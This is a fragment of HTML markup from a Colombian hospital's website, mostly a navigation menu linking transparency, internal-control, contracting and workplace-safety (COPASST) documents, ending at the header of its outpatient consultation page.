	<li id="mobile-menu-item-10319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" mkdf-mobile-no-link"><span>Planeación</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10784" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/plan-de-desarrollo-institucional/" class=""><span>Plan de Desarrollo Institucional</span></a></li>
		<li id="mobile-menu-item-10547" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/politicas-del-desarrollo-del-talento-humano-3/" class=""><span>Políticas del desarrollo del Talento Humano</span></a></li>
		<li id="mobile-menu-item-10320" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/politica-de-calidad/" class=""><span>Política de Calidad</span></a></li>
		<li id="mobile-menu-item-10324" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/politica-de-seguridad-del-paciente/" class=""><span>Política de Seguridad del Paciente</span></a></li>
		<li id="mobile-menu-item-10323" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/planes/" class=""><span>Planes</span></a></li>
		<li id="mobile-menu-item-10334" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/plan-anticorrupcion/" class=""><span>Plan Anticorrupción y atención al ciudadano</span></a></li>
		<li id="mobile-menu-item-10678" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/comite-de-compras/" class=""><span>Plan Anual de Adquisiciones</span></a></li>
		<li id="mobile-menu-item-10336" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" mkdf-mobile-no-link"><span>Programas y proyectos en ejecución</span></a></li>
		<li id="mobile-menu-item-10337" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/metas-e-indicadores-plan-de-accion-por-ano/" class=""><span>Metas, objetivos e indicadores de gestión y/o desempeño</span></a></li>
		<li id="mobile-menu-item-10246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" mkdf-mobile-no-link"><span>MIPG-SGI</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-10257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" mkdf-mobile-no-link"><span>Actas de Comité</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
			<ul class="sub_menu">
				<li id="mobile-menu-item-10258" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/actas-de-comite/" class=""><span>Comité de Coordinaciòn de Control Interno</span></a></li>
				<li id="mobile-menu-item-10259" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/actas-de-comite/" class=""><span>Comité Insitucional de Gestión y Desempeño</span></a></li>
				<li id="mobile-menu-item-10260" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/actas-de-comite/" class=""><span>Comité de Conciliación y Defensa Judicial</span></a></li>
				<li id="mobile-menu-item-10261" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/actas-de-comite/" class=""><span>Comité de Etica Hospitalario</span></a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="mobile-menu-item-10841" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/informe-de-gestion/" class=""><span>Informe de gestión</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-10339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" mkdf-mobile-no-link"><span>Control Interno</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10360" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/reportes-de-control-interno/" class=""><span>Reportes de Control Interno</span></a></li>
		<li id="mobile-menu-item-10262" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/auditorias-internas-de-oci/" class=""><span>Auditorías Internas de OCI</span></a></li>
		<li id="mobile-menu-item-10265" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/evaluacion-del-control-interno-contable/" class=""><span>Evaluación del Control Interno Contable</span></a></li>
		<li id="mobile-menu-item-10266" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/gestion-del-riesgo/" class=""><span>Gestión del Riesgo</span></a></li>
		<li id="mobile-menu-item-10267" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/informe-furag-ii/" class=""><span>Informe FURAG II</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-10347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" mkdf-mobile-no-link"><span>Contratación-ant</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10391" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/estatuto-de-contratacion/" class=""><span>Estatutos</span></a></li>
		<li id="mobile-menu-item-10392" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/manual-de-contratacion/" class=""><span>Manual de contratación</span></a></li>
		<li id="mobile-menu-item-10393" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/secop-ii/" class=""><span>Secop</span></a></li>
		<li id="mobile-menu-item-10395" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" mkdf-mobile-no-link"><span>Publicación de la ejecución de contratos</span></a></li>
		<li id="mobile-menu-item-10396" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" mkdf-mobile-no-link"><span>Publicación de procedimientos, lineamientos y políticas en materia de adquisiciones</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-10342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://hospitalsanroque.com.co/transparencia/" class=""><span>Instrumentos de gestión de Información Pública</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10352" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" mkdf-mobile-no-link"><span>Registro de Activos de Información</span></a></li>
		<li id="mobile-menu-item-10353" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/indice-de-informacion-clasificada-y-reservada/" class=""><span>Indice de Información clasificada y reservada</span></a></li>
		<li id="mobile-menu-item-10354" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" mkdf-mobile-no-link"><span>Esquema de Publicación de Información</span></a></li>
		<li id="mobile-menu-item-10356" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" mkdf-mobile-no-link"><span>Tablas de Retención Documental</span></a></li>
		<li id="mobile-menu-item-10358" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" mkdf-mobile-no-link"><span>Costos de Reproducción</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-10343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" mkdf-mobile-no-link"><span>Transparencia Pasiva</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10348" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" mkdf-mobile-no-link"><span>Medios idóneos para recibir solicitud de información Pública</span></a></li>
		<li id="mobile-menu-item-10349" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" mkdf-mobile-no-link"><span>Divulgación de los canales para la recepción de las solicitudes de información Pública</span></a></li>
		<li id="mobile-menu-item-10350" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" mkdf-mobile-no-link"><span>Seguimiento a las solicitudes de información pública</span></a></li>
		<li id="mobile-menu-item-10351" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" mkdf-mobile-no-link"><span>Formulario para la recepción de solicitudes de información pública</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/rendicion-de-cuentas/" class=""><span>Rendición de Cuentas</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-10746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" mkdf-mobile-no-link"><span>COPASST</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" mkdf-mobile-no-link"><span>COPASST MARZO</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10765" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/04/INFORME-Y-ACTA-COPASST.pdf" class=""><span>INFORME Y ACTA COPASST MARZO</span></a></li>
		<li id="mobile-menu-item-10766" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/04/INSPECCION-DE-USO-Y-ESTADO-DE-EPP-MARZO-2021.pdf" class=""><span>INSPECCION DE USO Y ESTADO DE EPP MARZO</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-10883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" mkdf-mobile-no-link"><span>COPASST ABRIL</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10855" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/05/INFORME-COPASST-ABRIL.pdf" class=""><span>INFORME Y ACTA COPASST ABRIL</span></a></li>
		<li id="mobile-menu-item-10858" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/05/5.ACTA-DE-REUNION-COPASST.pdf" class=""><span>ACTAS DE COPASST DE ABRIL</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-10884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" mkdf-mobile-no-link"><span>COPASST MAYO</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/06/FICHA-TECNICA-MAYO.pdf" class=""><span>FICHA TÉCNICA MAYO</span></a></li>
		<li id="mobile-menu-item-10865" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/06/ORDEN-DE-COMPRA-MAYO.pdf" class=""><span>ORDEN DE COMPRA MAYO</span></a></li>
		<li id="mobile-menu-item-10873" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/06/INSPECCION-DE-USO-Y-ESTADO-EPP-MAYO-2021.pdf" class=""><span>INSPECCION DE USO Y ESTADO EPP MAYO 2021</span></a></li>
		<li id="mobile-menu-item-10874" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/06/INFORME-COPASST-MAYO-2021.pdf" class=""><span>INFORME COPASST MAYO 2021</span></a></li>
		<li id="mobile-menu-item-10876" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/06/ACTA-DE-INFORME-MAYO-DE-2021.pdf" class=""><span>ACTA DE INFORME MAYO DE 2021</span></a></li>
		<li id="mobile-menu-item-10875" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/06/ENTREGA-EPP-MAYO-2021.pdf" class=""><span>ENTREGA EPP MAYO 2021</span></a></li>
		<li id="mobile-menu-item-10763" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/04/ENTREGA-EPP-MARZO-2021.pdf" class=""><span>ENTREGA EPPS</span></a></li>
		<li id="mobile-menu-item-10767" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/04/INVENTARIO-DE-EPP.pdf" class=""><span>INVENTARIO DE EPP</span></a></li>
		<li id="mobile-menu-item-10769" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/04/ORDENES-DE-COMPRA.pdf" class=""><span>ORDENES DE COMPRA</span></a></li>
		<li id="mobile-menu-item-10866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/06/INVENTARIO-REPORTE-ELEMENTOS-DE-PROTECCION.pdf" class=""><span>INVENTARIO REPORTE ELEMENTOS DE PROTECCION</span></a></li>
		<li id="mobile-menu-item-10868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/06/BASE-TRABAJADORES-CON-AREA-Y-NIVEL-DE-RIESGO.xls" class=""><span>BASE TRABAJADORES CON AREA Y NIVEL DE RIESGO</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-10911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" mkdf-mobile-no-link"><span>COPASST JUNIO</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10912" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" mkdf-mobile-no-link"><span>ENTREGA EPP JUNIO 2021</span></a></li>
		<li id="mobile-menu-item-10913" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/07/FICHAS-TECNICAS.docx" class=""><span>FICHAS TECNICAS</span></a></li>
		<li id="mobile-menu-item-10914" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/07/INSPECCION-USO-EPP-JUNIO-2021-7.pdf" class=""><span>INSPECCION USO EPP JUNIO 2021 (7)</span></a></li>
		<li id="mobile-menu-item-10915" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/07/Inventario-de-Elementos-de-Proteccion-junio-2021.pdf" class=""><span>Inventario de  Elementos de Proteccion junio 2021</span></a></li>
		<li id="mobile-menu-item-10920" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/07/acta-reunion-COPASST-INFORME-JUNIO-2021.pdf" class=""><span>acta reunion COPASST INFORME JUNIO 2021</span></a></li>
		<li id="mobile-menu-item-10921" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/07/COPASST-junio-2021-informe.pdf" class=""><span>COPASST junio 2021 informe</span></a></li>
		<li id="mobile-menu-item-10924" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/07/ORDEN-DE-COMPRA-EPP.docx" class=""><span>ORDEN DE COMPRA EPP</span></a></li>
		<li id="mobile-menu-item-10925" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/07/ORDEN-DE-COMPRA-EPP1.docx" class=""><span>ORDEN DE COMPRA EPP1</span></a></li>
		<li id="mobile-menu-item-10926" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/07/ORDEN-DE-COMPRA-EPP2.docx" class=""><span>ORDEN DE COMPRA EPP2</span></a></li>
		<li id="mobile-menu-item-10927" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/07/ORDEN-DE-COMPRA-EPP3.docx" class=""><span>ORDEN DE COMPRA EPP3</span></a></li>
		<li id="mobile-menu-item-10928" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/07/ORDEN-DE-COMPRA-EPP4.docx" class=""><span>ORDEN DE COMPRA EPP4</span></a></li>
		<li id="mobile-menu-item-10929" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/07/ORDEN-DE-COMPRA-EPP5.docx" class=""><span>ORDEN DE COMPRA EPP5</span></a></li>
		<li id="mobile-menu-item-10930" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/07/ORDEN-DE-COMPRA-EPP6.docx" class=""><span>ORDEN DE COMPRA EPP6</span></a></li>
		<li id="mobile-menu-item-10931" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/07/ORDEN-DE-COMPRA.docx" class=""><span>ORDEN DE COMPRA</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-10977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" mkdf-mobile-no-link"><span>COPASST JULIO</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10948" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/08/ACTA-FIRMADA.pdf" class=""><span>ACTA FIRMADA</span></a></li>
		<li id="mobile-menu-item-10949" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/08/ALMACEN-Reporte-Elementos-de-Proteccion-Julio-2021.pdf" class=""><span>ALMACEN -Reporte Elementos de Protección Julio-2021</span></a></li>
		<li id="mobile-menu-item-10950" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/08/BASE-TRABAJADORES-CON-AREA-Y-NIVEL-DE-RIESGO.xls" class=""><span>BASE TRABAJADORES CON AREA Y NIVEL DE RIESGO</span></a></li>
		<li id="mobile-menu-item-10951" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/08/DONACION-GOBERNACION-Gobernacion-AE-65.pdf" class=""><span>DONACION GOBERNACION -Gobernacion AE-65</span></a></li>
		<li id="mobile-menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/08/ENTREGA-DE-EPP-A-TRABAJADORES-MES-JULIO-2021.pdf" class=""><span>ENTREGA DE EPP A TRABAJADORES MES JULIO 2021</span></a></li>
		<li id="mobile-menu-item-10953" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/08/ENTREGA-PEDIDO-ALMACEN-DE-EPP-JULIO-2.pdf" class=""><span>ENTREGA -PEDIDO ALMACEN DE EPP JULIO 2</span></a></li>
		<li id="mobile-menu-item-10954" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/08/INFORME-COPASST-JULIO-2021-FIRMADO.pdf" class=""><span>INFORME COPASST JULIO 2021 FIRMADO</span></a></li>
		<li id="mobile-menu-item-10955" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/08/ORDEN-DE-COMPRA-dian_FEAI4622.jpg" class=""><span>ORDEN DE COMPRA -dian_FEAI4622</span></a></li>
		<li id="mobile-menu-item-10956" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/08/ORDEN-DE-COMPRA-FE-10103-COMERCIALIZADORA-IMPOCOR-SAS.pdf" class=""><span>ORDEN DE COMPRA &#8211;FE-10103 COMERCIALIZADORA IMPOCOR SAS</span></a></li>
		<li id="mobile-menu-item-10957" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/08/ORDEN-DE-COMPRA-FICHA-MCO-GORRO-DESECHABLE-2.docx" class=""><span>ORDEN DE COMPRA -FICHA MCO GORRO DESECHABLE (2)</span></a></li>
		<li id="mobile-menu-item-10958" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/08/RONDAS-INSPECCION-EPP-JULIO-2021.pdf" class=""><span>RONDAS INSPECCION EPP JULIO 2021</span></a></li>
		<li id="mobile-menu-item-10959" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/08/SOPORTE-DE-DONACION-ARL-SURA-1.pdf" class=""><span>SOPORTE DE DONACION ARL SURA 1</span></a></li>
		<li id="mobile-menu-item-10960" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/08/SOPORTE-DE-DONACION-ARL-SURA-2.pdf" class=""><span>SOPORTE DE DONACION ARL SURA 2</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-10831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://hospitalsanroque.com.co/rendicion-de-cuentas/" class=""><span>Rendición de cuentas</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" mkdf-mobile-no-link"><span>Formato de evaluación publica</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10843" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/04/ENCUESTA-EVALUACION-RENDICION-DE-CUENTAS.pdf" class=""><span>Formato de evaluación de rendición – 2020</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-10844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" mkdf-mobile-no-link"><span>Formato para inscripción de propuestas</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10845" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2020/02/70.-FORMATO-PARA-LA-INSCRIPCION-DE-PROPUESTAS.pdf" class=""><span>Formato inscripción de propuestas</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-10846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" mkdf-mobile-no-link"><span>Reglamento rendición de cuenta</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10847" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/04/REGLAMENTO-CORTO-DE-LA-AUDIENCIA-PUBLICA.pdf" class=""><span>REGLAMENTO RENDICIÓN DE CUENTAS – 2020</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-10848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" mkdf-mobile-no-link"><span>Convocatoria rendición de cuenta</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10849" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/04/Invitacion-Rendicion-de-Cuentas-2020.pdf" class=""><span>Convocatoria Rendición de Cuentas – 2020</span></a></li>
		<li id="mobile-menu-item-11722" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2024/04/2023-RENDICION-DE-CUENTA.jpeg" class=""><span>Convocatoria Rendición de Cuentas – 2023</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-11335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" mkdf-mobile-no-link"><span>Atención Ciudadania</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-12554" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www1.funcionpublica.gov.co/web/suit" class=""><span>SUIT</span></a></li>
	<li id="mobile-menu-item-11433" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/politicas/" class=""><span>Políticas</span></a></li>
	<li id="mobile-menu-item-11327" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/mecanismos-contacto/" class=""><span>Mecanismos de Contacto</span></a></li>
	<li id="mobile-menu-item-10296" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/preguntas-frecuentes/" class=""><span>Preguntas y respuestas frecuentes</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/participacion/" class=""><span>Participa</span></a></li>
<li id="mobile-menu-item-10298" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/blog" class=""><span>Noticias</span></a></li>
</ul>    </div>
</nav>
	</div>
	
	
<form action="https://hospitalsanroque.com.co/" class="mkdf-search-cover" method="get">
	<div class="mkdf-grid">
				<div class="mkdf-form-holder-outer">
				<div class="mkdf-form-holder">
					<div class="mkdf-form-holder-inner">
						<input type="text" placeholder="Search" name="s" class="mkdf_search_field" autocomplete="off" />
						<div class="mkdf-search-close">
							<a href="#">
								<i class="mkdf-icon-ion-icon ion-close-round "></i>							</a>
						</div>
					</div>
				</div>
			</div>
			</div>
</form>

</header>

	
	        			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <i class="mkdf-icon-ion-icon ion-chevron-up "></i>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner"><div class="mkdf-title  mkdf-standard-type mkdf-content-center-alignment mkdf-preload-background mkdf-has-background mkdf-has-parallax-background mkdf-title-image-not-responsive" style="height:460px;background-image:url(https://hospitalsanroque.com.co/wp-content/uploads/2017/04/who-we-are-parallax-1.jpg);" data-height="460" data-background-width=&quot;1920&quot;>
            <div class="mkdf-title-image">
            <img itemprop="image" src="https://hospitalsanroque.com.co/wp-content/uploads/2017/04/who-we-are-parallax-1.jpg" alt="Title Image" />
        </div>
        <div class="mkdf-title-holder" style="height:460px;">
        <div class="mkdf-container clearfix">
            <div class="mkdf-container-inner">
                <div class="mkdf-title-subtitle-holder" style="">
                    <div class="mkdf-title-subtitle-holder-inner">
                                                                                            <h1 class="mkdf-page-title entry-title" style="color:#ffffff;"><span>Consulta Medicina Externa y Especializada</span></h1>
                                                                                                                                    <div class="mkdf-breadcrumbs-holder"> <div class="mkdf-breadcrumbs"><div class="mkdf-breadcrumbs-inner"><a href="https://hospitalsanroque.com.co/">Home</a><span class="mkdf-delimiter">&nbsp; / &nbsp;</span><span class="mkdf-current">Consulta Medicina Externa y Especializada</span></div></div></div>
                                                                                </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="mkdf-full-width">
	<div class="mkdf-full-width-inner">
					<div class="mkdf-grid-row">
				<div class="mkdf-page-content-holder mkdf-grid-col-12">
					<section class="wpb-content-wrapper"><div class="mkdf-row-grid-section-wrapper "  style="background-color:#fafafa"><div class="mkdf-row-grid-section"><div class="vc_row wpb_row vc_row-fluid vc_custom_1494254381699" ><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-xs-12"><div class="vc_column-inner vc_custom_1492776002191"><div class="wpb_wrapper"><div class="mkdf-elements-holder mkdf-one-column mkdf-responsive-mode-768" ><div class="mkdf-eh-item "  data-item-class="mkdf-eh-custom-707512" data-1280-1600="0px 0% 42px" data-1024-1280="0px 0% 42px" data-768-1024="0px 0% 42px" data-600-768="0px 0% 42px" data-480-600="0px 0% 42px" data-480="0px 0% 42px">
